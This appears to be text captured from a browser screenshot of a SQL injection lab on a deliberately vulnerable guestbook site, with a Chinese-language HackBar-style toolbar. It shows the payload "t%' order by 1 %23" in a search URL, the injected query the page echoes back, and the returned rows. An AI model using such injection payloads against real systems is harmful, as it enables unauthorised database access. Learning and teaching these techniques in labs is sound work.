 Load URL
http://www.vul.com/search.php?search=t%' order by 1 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言
搜索内容:t%' order by 1 #
select * from comment where text like '%t%' order by 1 #%' order by comment_id
用户 留言内容
123 test
123 test002